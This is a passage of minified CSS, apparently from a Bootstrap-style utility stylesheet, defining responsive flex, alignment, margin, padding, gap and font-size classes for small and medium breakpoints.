wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.625rem!important}.gap-sm-2{gap:.9375rem!important}.gap-sm-3{gap:1.25rem!important}.gap-sm-4{gap:1.875rem!important}.gap-sm-5{gap:2.1875rem!important}.gap-sm-6{gap:2.8125rem!important}.gap-sm-7{gap:3.75rem!important}.gap-sm-8{gap:4.6875rem!important}.gap-sm-9{gap:5.625rem!important}.gap-sm-10{gap:7.1875rem!important}.gap-sm-11{gap:8.75rem!important}.gap-sm-12{gap:11.25rem!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-sm-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-sm-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-sm-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-sm-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-sm-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-sm-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-sm-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-sm-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-sm-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.625rem!important}.m-sm-2{margin:.9375rem!important}.m-sm-3{margin:1.25rem!important}.m-sm-4{margin:1.875rem!important}.m-sm-5{margin:2.1875rem!important}.m-sm-6{margin:2.8125rem!important}.m-sm-7{margin:3.75rem!important}.m-sm-8{margin:4.6875rem!important}.m-sm-9{margin:5.625rem!important}.m-sm-10{margin:7.1875rem!important}.m-sm-11{margin:8.75rem!important}.m-sm-12{margin:11.25rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.625rem!important;margin-left:.625rem!important}.mx-sm-2{margin-right:.9375rem!important;margin-left:.9375rem!important}.mx-sm-3{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-sm-4{margin-right:1.875rem!important;margin-left:1.875rem!important}.mx-sm-5{margin-right:2.1875rem!important;margin-left:2.1875rem!important}.mx-sm-6{margin-right:2.8125rem!important;margin-left:2.8125rem!important}.mx-sm-7{margin-right:3.75rem!important;margin-left:3.75rem!important}.mx-sm-8{margin-right:4.6875rem!important;margin-left:4.6875rem!important}.mx-sm-9{margin-right:5.625rem!important;margin-left:5.625rem!important}.mx-sm-10{margin-right:7.1875rem!important;margin-left:7.1875rem!important}.mx-sm-11{margin-right:8.75rem!important;margin-left:8.75rem!important}.mx-sm-12{margin-right:11.25rem!important;margin-left:11.25rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.625rem!important;margin-bottom:.625rem!important}.my-sm-2{margin-top:.9375rem!important;margin-bottom:.9375rem!important}.my-sm-3{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-sm-4{margin-top:1.875rem!important;margin-bottom:1.875rem!important}.my-sm-5{margin-top:2.1875rem!important;margin-bottom:2.1875rem!important}.my-sm-6{margin-top:2.8125rem!important;margin-bottom:2.8125rem!important}.my-sm-7{margin-top:3.75rem!important;margin-bottom:3.75rem!important}.my-sm-8{margin-top:4.6875rem!important;margin-bottom:4.6875rem!important}.my-sm-9{margin-top:5.625rem!important;margin-bottom:5.625rem!important}.my-sm-10{margin-top:7.1875rem!important;margin-bottom:7.1875rem!important}.my-sm-11{margin-top:8.75rem!important;margin-bottom:8.75rem!important}.my-sm-12{margin-top:11.25rem!important;margin-bottom:11.25rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.625rem!important}.mt-sm-2{margin-top:.9375rem!important}.mt-sm-3{margin-top:1.25rem!important}.mt-sm-4{margin-top:1.875rem!important}.mt-sm-5{margin-top:2.1875rem!important}.mt-sm-6{margin-top:2.8125rem!important}.mt-sm-7{margin-top:3.75rem!important}.mt-sm-8{margin-top:4.6875rem!important}.mt-sm-9{margin-top:5.625rem!important}.mt-sm-10{margin-top:7.1875rem!important}.mt-sm-11{margin-top:8.75rem!important}.mt-sm-12{margin-top:11.25rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.625rem!important}.me-sm-2{margin-right:.9375rem!important}.me-sm-3{margin-right:1.25rem!important}.me-sm-4{margin-right:1.875rem!important}.me-sm-5{margin-right:2.1875rem!important}.me-sm-6{margin-right:2.8125rem!important}.me-sm-7{margin-right:3.75rem!important}.me-sm-8{margin-right:4.6875rem!important}.me-sm-9{margin-right:5.625rem!important}.me-sm-10{margin-right:7.1875rem!important}.me-sm-11{margin-right:8.75rem!important}.me-sm-12{margin-right:11.25rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.625rem!important}.mb-sm-2{margin-bottom:.9375rem!important}.mb-sm-3{margin-bottom:1.25rem!important}.mb-sm-4{margin-bottom:1.875rem!important}.mb-sm-5{margin-bottom:2.1875rem!important}.mb-sm-6{margin-bottom:2.8125rem!important}.mb-sm-7{margin-bottom:3.75rem!important}.mb-sm-8{margin-bottom:4.6875rem!important}.mb-sm-9{margin-bottom:5.625rem!important}.mb-sm-10{margin-bottom:7.1875rem!important}.mb-sm-11{margin-bottom:8.75rem!important}.mb-sm-12{margin-bottom:11.25rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.625rem!important}.ms-sm-2{margin-left:.9375rem!important}.ms-sm-3{margin-left:1.25rem!important}.ms-sm-4{margin-left:1.875rem!important}.ms-sm-5{margin-left:2.1875rem!important}.ms-sm-6{margin-left:2.8125rem!important}.ms-sm-7{margin-left:3.75rem!important}.ms-sm-8{margin-left:4.6875rem!important}.ms-sm-9{margin-left:5.625rem!important}.ms-sm-10{margin-left:7.1875rem!important}.ms-sm-11{margin-left:8.75rem!important}.ms-sm-12{margin-left:11.25rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.625rem!important}.p-sm-2{padding:.9375rem!important}.p-sm-3{padding:1.25rem!important}.p-sm-4{padding:1.875rem!important}.p-sm-5{padding:2.1875rem!important}.p-sm-6{padding:2.8125rem!important}.p-sm-7{padding:3.75rem!important}.p-sm-8{padding:4.6875rem!important}.p-sm-9{padding:5.625rem!important}.p-sm-10{padding:7.1875rem!important}.p-sm-11{padding:8.75rem!important}.p-sm-12{padding:11.25rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.625rem!important;padding-left:.625rem!important}.px-sm-2{padding-right:.9375rem!important;padding-left:.9375rem!important}.px-sm-3{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-sm-4{padding-right:1.875rem!important;padding-left:1.875rem!important}.px-sm-5{padding-right:2.1875rem!important;padding-left:2.1875rem!important}.px-sm-6{padding-right:2.8125rem!important;padding-left:2.8125rem!important}.px-sm-7{padding-right:3.75rem!important;padding-left:3.75rem!important}.px-sm-8{padding-right:4.6875rem!important;padding-left:4.6875rem!important}.px-sm-9{padding-right:5.625rem!important;padding-left:5.625rem!important}.px-sm-10{padding-right:7.1875rem!important;padding-left:7.1875rem!important}.px-sm-11{padding-right:8.75rem!important;padding-left:8.75rem!important}.px-sm-12{padding-right:11.25rem!important;padding-left:11.25rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.625rem!important;padding-bottom:.625rem!important}.py-sm-2{padding-top:.9375rem!important;padding-bottom:.9375rem!important}.py-sm-3{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-sm-4{padding-top:1.875rem!important;padding-bottom:1.875rem!important}.py-sm-5{padding-top:2.1875rem!important;padding-bottom:2.1875rem!important}.py-sm-6{padding-top:2.8125rem!important;padding-bottom:2.8125rem!important}.py-sm-7{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.py-sm-8{padding-top:4.6875rem!important;padding-bottom:4.6875rem!important}.py-sm-9{padding-top:5.625rem!important;padding-bottom:5.625rem!important}.py-sm-10{padding-top:7.1875rem!important;padding-bottom:7.1875rem!important}.py-sm-11{padding-top:8.75rem!important;padding-bottom:8.75rem!important}.py-sm-12{padding-top:11.25rem!important;padding-bottom:11.25rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.625rem!important}.pt-sm-2{padding-top:.9375rem!important}.pt-sm-3{padding-top:1.25rem!important}.pt-sm-4{padding-top:1.875rem!important}.pt-sm-5{padding-top:2.1875rem!important}.pt-sm-6{padding-top:2.8125rem!important}.pt-sm-7{padding-top:3.75rem!important}.pt-sm-8{padding-top:4.6875rem!important}.pt-sm-9{padding-top:5.625rem!important}.pt-sm-10{padding-top:7.1875rem!important}.pt-sm-11{padding-top:8.75rem!important}.pt-sm-12{padding-top:11.25rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.625rem!important}.pe-sm-2{padding-right:.9375rem!important}.pe-sm-3{padding-right:1.25rem!important}.pe-sm-4{padding-right:1.875rem!important}.pe-sm-5{padding-right:2.1875rem!important}.pe-sm-6{padding-right:2.8125rem!important}.pe-sm-7{padding-right:3.75rem!important}.pe-sm-8{padding-right:4.6875rem!important}.pe-sm-9{padding-right:5.625rem!important}.pe-sm-10{padding-right:7.1875rem!important}.pe-sm-11{padding-right:8.75rem!important}.pe-sm-12{padding-right:11.25rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.625rem!important}.pb-sm-2{padding-bottom:.9375rem!important}.pb-sm-3{padding-bottom:1.25rem!important}.pb-sm-4{padding-bottom:1.875rem!important}.pb-sm-5{padding-bottom:2.1875rem!important}.pb-sm-6{padding-bottom:2.8125rem!important}.pb-sm-7{padding-bottom:3.75rem!important}.pb-sm-8{padding-bottom:4.6875rem!important}.pb-sm-9{padding-bottom:5.625rem!important}.pb-sm-10{padding-bottom:7.1875rem!important}.pb-sm-11{padding-bottom:8.75rem!important}.pb-sm-12{padding-bottom:11.25rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.625rem!important}.ps-sm-2{padding-left:.9375rem!important}.ps-sm-3{padding-left:1.25rem!important}.ps-sm-4{padding-left:1.875rem!important}.ps-sm-5{padding-left:2.1875rem!important}.ps-sm-6{padding-left:2.8125rem!important}.ps-sm-7{padding-left:3.75rem!important}.ps-sm-8{padding-left:4.6875rem!important}.ps-sm-9{padding-left:5.625rem!important}.ps-sm-10{padding-left:7.1875rem!important}.ps-sm-11{padding-left:8.75rem!important}.ps-sm-12{padding-left:11.25rem!important}.fz-sm-38{font-size:38px!important}.fz-sm-28{font-size:28px!important}.fz-sm-24{font-size:24px!important}.fz-sm-18{font-size:18px!important}.fz-sm-16{font-size:16px!important}.fz-sm-14{font-size:14px!important}.fz-sm-12{font-size:12px!important}.fz-sm-10{font-size:10px!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}.br-sm-3{border-radius:3px!important}.br-sm-5{border-radius:5px!important}.br-sm-10{border-radius:10px!important}.br-sm-15{border-radius:15px!important}.br-sm-100{border-radius:100px!important}}@media (min-width:768px){.container,.container-md,.container-ms,.container-sm{max-width:720px}.col-md{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-md-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.sticky-md-top{position:sticky;top:0;z-index:1020}.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:-ms-grid!important;display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.625rem!important}.gap-md-2{gap:.9375rem!important}.gap-md-3{gap:1.25rem!important}.gap-md-4{gap:1.875rem!important}.gap-md-5{gap:2.1875rem!important}.gap-md-6{gap:2.8125rem!important}.gap-md-7{gap:3.75rem!important}.gap-md-8{gap:4.6875rem!important}.gap-md-9{gap:5.625rem!important}.gap-md-10{gap:7.1875rem!important}.gap-md-11{gap:8.75rem!important}.gap-md-12{gap:11.25rem!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-md-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-md-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-md-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-md-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-md-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-md-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-md-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-md-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-md-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.625rem!important}.m-md-2{margin:.9375rem!important}.m-md-3{margin:1.25rem!important}.m-md-4{margin:1.875rem!important}.m-md-5{margin:2.1875rem!important}.m-md-6{margin:2.8125rem!important}.m-md-7{margin:3.75rem!important}.m-md-8{margin:4.6875rem!important}.m-md-9{margin:5.625rem!important}.m-md-10{margin:7.1875rem!important}.m-md-11{margin:8.75rem!important}.m-md-12{margin:11.25rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.625rem!important;margin-left:.625rem!important}.mx-md-2{margin-right:.9375rem!important;margin-left:.9375rem!important}.mx-md-3{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-md-4{margin-right:1.875rem!important;margin-left:1.875rem!important}.mx-md-5{margin-right:2.1875rem!important;margin-left:2.1875rem!important}.mx-md-6{margin-right:2.8125rem!important;margin-left:2.8125rem!important}.mx-md-7{margin-right:3.75rem!important;margin-left:3.75rem!important}.mx-md-8{margin-right:4.6875rem!important;margin-left:4.6875rem!important}.mx-md-9{margin-right:5.625rem!important;margin-left:5.625rem!important}.mx-md-10{margin-right:7.1875rem!important;margin-left:7.1875rem!important}.mx-md-11{margin-right:8.75rem!important;margin-left:8.75rem!important}.mx-md-12{margin-right:11.25rem!important;margin-left:11.25rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.625rem!important;margin-bottom:.625rem!important}.my-md-2{margin-top:.9375rem!important;margin-bottom:.9375rem!important}.my-md-3{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-md-4{margin-top:1.875rem!important;margin-bottom:1.875rem!important}.my-md-5{margin-top:2.1875rem!important;margin-bottom:2.1875rem!important}.my-md-6{margin-top:2.8125rem!important;margin-bottom:2.8125rem!important}.my-md-7{margin-top:3.75rem!important;margin-bottom:3.75rem!important}.my-md-8{margin-top:4.6875rem!important;margin-bottom:4.6875rem!important}.my-md-9{margin-top:5.625rem!important;margin-bottom:5.625rem!important}.my-md-10{margin-top:7.1875rem!important;margin-bottom:7.1875rem!important}.my-md-11{margin-top:8.75rem!important;margin-bottom:8.75rem!important}.my-md-12{margin-top:11.25rem!important;margin-bottom:11.25rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.625rem!important}.mt-md-2{margin-top:.9375rem!important}.mt-md-3{margin-top:1.25rem!important}.mt-md-4{margin-top:1.875rem!important}.mt-md-5{margin-top:2.1875rem!important}.mt-md-6{margin-top:2.8125rem!important}.mt-md-7{margin-top:3.75rem!important}.mt-md-8{margin-top:4.6875rem!important}.mt-md-9{margin-top:5.625rem!important}.mt-md-10{margin-top:7.1875rem!important}.mt-md-11{margin-top:8.75rem!important}.mt-md-12{margin-top:11.25rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.625rem!important}.me-md-2{margin-right:.9375rem!important}.me-md-3{margin-right:1.25rem!important}.me-md-4{margin-right:1.875rem!important}.me-md-5{margin-right:2.1875rem!important}.me-md-6{margin-right:2.8125rem!important}.me-md-7{margin-right:3.75rem!important}.me-md-8{margin-right:4.6875rem!important}.me-md-9{margin-right:5.625rem!important}.me-md-10{margin-right:7.1875rem!important}.me-md-11{margin-right:8.75rem!important}.me-md-12{margin-right:11.25rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.625rem!important}.mb-md-2{margin-bottom:.9375rem!important}.mb-md-3{margin-bottom:1.25rem!important}.mb-md-4{margin-bottom:1.875rem!important}.mb-md-5{margin-bottom:2.1875rem!important}.mb-md-6{margin-bottom:2.8125rem!important}.mb-md-7{margin-bottom:3.75rem!important}.mb-md-8{margin-bottom:4.6875rem!important}.mb-md-9{margin-bottom:5.625rem!important}.mb-md-10{margin-bottom:7.1875rem!important}.mb-md-11{margin-bottom:8.75rem!important}.mb-md-12{margin-bottom:11.25rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.625rem!important}.ms-md-2{margin-left:.9375rem!important}.ms-md-3{margin-left:1.25rem!important}.ms-md-4{margin-left:1.875rem!important}.ms-md-5{margin-left:2.1875rem!important}.ms-md-6{margin-left:2.8125rem!important}.ms-md-7{margin-left:3.75rem!important}.ms-md-8{margin-left:4.6875rem!important}.ms-md-9{margin-left:5.625rem!important}.ms-md-10{margin-left:7.1875rem!important}.ms-md-11{margin-left:8.75rem!important}.ms-md-12{margin-left:11.25rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.625rem!important}.p-md-2{padding:.9375rem!important}.p-md-3{padding:1.25rem!important}.p-md-4{padding:1.875rem!important}.p-md-5{padding:2.1875rem!important}.p-md-6{padding:2.8125rem!important}.p-md-7{padding:3.75rem!important}.p-md-8{padding:4.6875rem!important}.p-md-9{padding:5.625rem!important}.p-md-10{padding:7.1875rem!important}.p-md-11{padding:8.75rem!important}.p-md-12{padding:11.25rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.625rem!important;padding-left:.625rem!important}.px-md-2{padding-right:.9375rem!important;padding-left:.9375rem!important}.px-md-3{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-md-4{padding-right:1.875rem!important;padding-left:1.875rem!important}.px-md-5{padding-right:2.1875rem!important;padding-left:2.1875rem!important}.px-md-6{padding-right:2.8125rem!important;padding-left:2.8125rem!important}.px-md-7{padding-right:3.75rem!important;padding-left:3.75rem!important}.px-md-8{padding-right:4.6875rem!important;padding-left:4.6875rem!important}.px-md-9{padding-right:5.625rem!important;padding-left:5.625rem!important}.px-md-10{padding-right:7.1875rem!important;padding-left:7.1875rem!important}.px-md-11{padding-right:8.75rem!important;padding-left:8.75rem!important}.px-md-12{padding-right:11.25rem!important;padding-left:11.25rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.625rem!important;padding-bottom:.625rem!important}.py-md-2{padding-top:.9375rem!important;padding-bottom:.9375rem!important}.py-md-3{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-md-4{padding-top:1.875rem!important;padding-bottom:1.875rem!important}.py-md-5{padding-top:2.1875rem!important;padding-bottom:2.1875rem!important}.py-md-6{padding-top:2.8125rem!important;padding-bottom:2.8125rem!important}.py-md-7{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.py-md-8{padding-top:4.6875rem!important;padding-bottom:4.6875rem!important}.py-md-9{padding-top:5.625rem!important;padding-bottom:5.625rem!important}.py-md-10{padding-top:7.1875rem!important;padding-bottom:7.1875rem!important}.py-md-11{padding-top:8.75rem!important;padding-bottom:8.75rem!important}.py-md-12{padding-top:11.25rem!important;padding-bottom:11.25rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.625rem!important}.pt-md-2{padding-top:.9375rem!important}.pt-md-3{padding-top:1.25rem!important}.pt-md-4{padding-top:1.875rem!important}.pt-md-5{padding-top:2.1875rem!important}.pt-md-6{padding-top:2.8125rem!important}.pt-md-7{padding-top:3.75rem!important}.pt-md-8{padding-top:4.6875rem!important}.pt-md-9{padding-top:5.625rem!important}.pt-md-10{padding-top:7.1875rem!important}.pt-md-11{padding-top:8.75rem!important}.pt-md-12{padding-top:11.25rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.625rem!important}.pe-md-2{padding-right:.9375rem!important}.pe-md-3{padding-right:1.25rem!important}.pe-md-4{padding-right:1.875rem!important}.pe-md-5{padding-right:2.1875rem!important}.pe-md-6{padding-right:2.8125rem!important}.pe-md-7{padding-right:3.75rem!important}.pe